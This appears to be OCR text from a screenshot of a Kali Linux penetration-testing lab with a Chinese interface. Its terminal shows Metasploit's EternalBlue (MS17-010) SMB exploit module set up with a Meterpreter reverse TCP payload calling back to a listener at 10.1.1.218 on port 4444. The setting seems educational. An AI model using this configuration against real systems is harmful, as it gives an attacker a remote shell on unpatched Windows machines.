 所有应用程序
root@kali: /
回收站
文件系统
主文件夹
nessus
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 10.1.1.218 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
NEW
刷新
销毁
3
切换
剪贴板
全屏
指导书
问答
3.2
K/s
3.1
K/s